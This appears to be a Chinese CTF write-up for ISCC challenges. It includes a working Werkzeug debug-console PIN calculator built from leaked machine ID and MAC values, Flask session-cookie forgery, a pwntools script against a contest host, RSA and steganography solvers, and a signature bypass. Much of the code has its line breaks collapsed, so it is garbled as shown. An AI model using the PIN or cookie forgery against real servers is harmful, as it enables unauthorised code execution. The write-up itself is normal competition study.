iscc
还没想好名字的塔防游戏
就是那句话首字母,加上玩游戏通关后有提示就是后面的字母
Flask中的pin值计算
- 先f12,看到base64到路由/getusername

-
输入app.py,得到路由/crawler
-
进入后发现是一个计算,写一个python脚本
import requests import re import time url= "http://101.200.138.180:10006/crawler?answer=" url2="http://101.200.138.180:10006/get_expression" re1=requests.get(url=url) re1=requests.get(url=url2).text print(re1) res=re.findall("\:\"(\d.*?)\"\}",re1) result = "".join(res) result1=result.replace("\\u00d","/") result2=result1.replace("\\u00f","*") print(result2) num=eval(result2) print(num) url3=url+str(num) print(url3) re1=requests.get(url=url3) print(re1.text)记得卡着刚刷新,要不然运行就超过1s了
-

看到有绝对路径和下一个路由
将jwt伪造一下
得到

佛曰:功德圆满。地址02:42:ac:18:00:02:,机器码提示给你了/machine_id
-
将role改为vip,得到welcome_to_iscc_club.
-
用flask-cookie的伪造,密匙为上面的wecome…
-
eyJyb2xlIjoic3VwZXJ2aXAifQ.ZjeQkg.fHz-4MH66yHxhwFLMBEOXFAZiS0
得到acff8a1c-6825-4b9b-b8e1-8983ce1a8b94
-
对回声海螺说告诉我username。得到pincalculate
-
计算pin
import hashlib from itertools import chainprobably_public_bits = ['pincalculate' # username 可通过/etc/passwd获取'flask.app', # modname默认值'Flask', # 默认值 getattr(app, '__name__', getattr(app.__class__, '__name__'))'/usr/local/lib/python3.11/site-packages/flask/app.py' # 路径 可报错得到 getattr(mod, '__file__', None) ]private_bits = ['2661722402', # /sys/class/net/eth0/address mac地址十进制'acff8a1c-6825-4b9b-b8e1-8983ce1a8b94'# 字符串合并:1./etc/machine-id(docker不用看) /proc/sys/kernel/random/boot_id,有boot-id那就拼接boot-id 2. /proc/self/cgroup ]# 下面为源码里面抄的,不需要修改 h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits):if not bit:continueif isinstance(bit, str):bit = bit.encode('utf-8')h.update(bit) h.update(b'cookiesalt')cookie_name = '__wzd' + h.hexdigest()[:20]num = None if num is None:h.update(b'pinsalt')num = ('%09d' % int(h.hexdigest(), 16))[:9]rv = None if rv is None:for group_size in 5, 4, 3:if len(num) % group_size == 0:rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')for x in range(0, len(num), group_size))breakelse:rv = numprint(rv) -
得到pin252-749-991,输入给/console,得到flag
-
ISCC{8a1lukljnz4mOc*5}
Number_is_the_key
下载附件,得到一个excel表格,里面空白,但是可以改后缀.zip然后解压,看
attachment-1\xl\worksheets路径下的sheet1.xml
脚本提取坐标格子
脚本:
import re# 从 cells.txt 文件中读取内容
with open('cells.txt', 'r') as file:lines = file.readlines()# 提取 r="" 中的字符串
extracted_strings = [re.search(r'(?<=r=")(.*?)(?=")', line).group(1) for line in lines if re.search(r'(?<=r=")(.*?)(?=")', line)]# 将提取的字符串逐行写入到 result1.txt 文件中
with open('result1.txt', 'w') as result_file:for string in extracted_strings:result_file.write(string + '\n')print("提取并写入完成")写入到excel文件
import openpyxl
import openpyxl
from openpyxl.utils import column_index_from_string
from openpyxl.styles import PatternFill
import re
# 打开要写入的 Excel 文件
wb = openpyxl.Workbook()
ws = wb.active# 从 result.txt 文件中读取行列信息
cell_addresses = []
with open('result2.txt', 'r') as file:for line in file:cell_addresses.append(line.strip())
def separate_letters_and_numbers(cell_address):letter_part = re.findall(r'[A-Z]+', cell_address)[0] # 提取字母部分number_part = int(re.findall(r'\d+', cell_address)[0]) # 提取数字部分return letter_part, number_part
# 将每个单元格填充为黑色
black_fill = PatternFill(start_color='000000', end_color='000000', fill_type='solid')
for cell_address in cell_addresses:if cell_address : col, row = separate_letters_and_numbers(cell_address)row = int(row) # 将行号转换为整数类型col = column_index_from_string(col) # 将列号字符串转换为整数类型cell = ws.cell(row=row, column=col)cell.fill = black_fill# 保存修改后的 Excel 文件
wb.save('output_file.xlsx')要调整一下表格列宽
最后扫码得到flag。
这狗玩意flag和密文一样c了,搞得我随波逐流搞好久。
misc3
看文件就是base64加补全
直接上脚本
def has_lowercase(s):return any(c.islower() for c in s)
wf = open("补全.txt", "w")with open('targ.txt', 'r') as read_file, open('result3.txt', 'w') as write_file:for line_number, line in enumerate(read_file, start=1):line = line.strip()if has_lowercase(line):result = f"第 {line_number} 行含有小写字母,被认定为 Base64 编码\n"missing_padding = len(line) % 4if missing_padding != 0:line += "=" * (4 - missing_padding)elif has_lowercase(line)==False:result = f"第 {line_number} 行不含小写字母,被认定为 Base32 编码\n"missing_padding = len(line) % 8if missing_padding != 0:line += "=" * (8 - missing_padding)else:result=f"{line_number} is error!!!\n"write_file.write(result)wf.write(line + "\n")
print("处理完成,结果已写入 result3.txt 文件")import re
import base64b64chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'# ccc.txt为待解密的base64隐写字符串所在的文件
f = open('result4.txt','r')
base64str = f.readline()# pattern2用于匹配两个等号情况时,等号前的一个字符
# pattern2用于匹配一个等号情况时,等号前的一个字符
pattern2 = r'(\S)==$'
pattern1 = r'(\S)=$'# 提取后的隐写二进制字符加入binstring中
binstring = ''# 逐行读取待解密的base64隐写字符串,逐行处理
while(base64str):# 先匹配两个等号的情况,如果匹配不上,再配置一个等号的情况# 如果无等号,则没有隐藏,无需处理if re.compile(pattern2).findall(base64str):# mstr为等号前的一个字符,该字符为隐写二进制信息所在的字符mstr = re.compile(pattern2).findall(base64str)[0]# 确认mstr字符对应的base64二进制数,赋值给mbinmbin = bin(b64chars.find(mstr))# mbin格式如0b100,mbin[0:2]为0b# mbin[2:].zfill(6)为将0b后面的二进制数前面补0,使0b后面的长度为6mbin2 = mbin[0:2] + mbin[2:].zfill(6)# 两个等号情况隐写了4位二进制数,所以提取mbin2的后4bit# 赋值给stegobin,这就是隐藏的二进制信息stegobin = mbin2[-4:]binstring += stegobinelif re.compile(pattern1).findall(base64str):mstr = re.compile(pattern1).findall(base64str)[0]mbin = bin(b64chars.find(mstr))mbin2 = mbin[0:2] + mbin[2:].zfill(6)# 一个等号情况隐写了2位二进制数,所以提取mbin2的后2bitstegobin = mbin2[-2:]binstring += stegobinbase64str = f.readline()# stegobin将各行隐藏的二进制字符拼接在一起
# 从第0位开始,8bit、8bit处理,所以range的步进为8
for i in range(0,len(binstring),8):# int(xxx,2),将二进制字符串转换为10进制的整数,再用chr()转为字符print(chr(int(binstring[i:i+8],2)),end='')RSA_KU
啥RSA是misc的?上脚本算了
import gmpy2
from Crypto.Util.number import *
from sympy import *n = 129699330328568350681562198986490514508637584957167129897472522138320202321246467459276731970410463464391857177528123417751603910462751346700627325019668100946205876629688057506460903842119543114630198205843883677412125928979399310306206497958051030594098963939139480261500434508726394139839879752553022623977
e = 65537
c = 113336899490047394830648308595184748618685435705050853190824970789873291321364935264741158627863123848109212403094826946061784693390759775814786249815695145506755202953550547123410384035332579618418780169404291585539397048419594317969015873456494274546241134676960397647377835071954961583237732282561675665382
v = 129699330328568350681562198986490514508637584957167129897472522138320202321246467459276731970410463464391857177528123417751603910462751346700627325019668067056973833292274532016607871906443481233958300928276492550916101187841666991944275728863657788124666879987399045804435273107746626297122522298113586003834
b = 129699330328568350681562198986490514508637584957167129897472522138320202321246467459276731970410463464391857177528123417751603910462751346700627325019668066482326285878341068180156082719320570801770055174426452966817548862938770659420487687194933539128855877517847711670959794869291907075654200433400668220458
p,q=symbols("p q")
a=solve([(p-2)*(q-1)-v,(p-1)*(q-2)-b],[p,q])
print(a)
p=11104861498641160020551133747582851050482827883841239117180799157472078278661946047575808556331157873693827396366774529894387508349540416345196575506278923
q=n//p
d=gmpy2.invert(e,(p-1)*(q-1))
m=pow(c,d,n)
print(long_to_bytes(m))
chaos
直接上脚本
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
io=remote('182.92.237.102',10010)def debug():gdb.attach(io)pause()def cmd(x):io.recvuntil("Please Choice:")io.sendline(str(x))
def add(size,content=b'a'*4):cmd(1)io.recvuntil("Please Input Size:")io.sendline(str(size))io.recvuntil("Content of Chaos!:")io.sendline(content)
def delete(idx):cmd(2)io.recvuntil("Please Input index:")io.sendline(str(idx))
def edit(idx,content):cmd(3)io.recvuntil("Please Input index:")io.sendline(str(idx))io.recvuntil("Change Chaos Content:")io.sendline(content)
def show(idx):cmd(4)io.recvuntil("[?] Enter chunk id: ")io.sendline(str(idx))
def backdoor(size,content):cmd(5)io.recvuntil("Please Input Chunk size :")io.sendline(str(size))io.recvuntil("Please Input Content :")io.sendline(content)backdoor(0x68,b'Flag')
#backdoor(0x20,b'aaaa')
#debug()io.interactive()
代码审计
审代码进入geneSign

geneSign?param=flag.txtread
这个就是checksign要的key
b1c87b8fa0c3aaf0980dcb6447a95970

然后应该在/De1ta里得到flag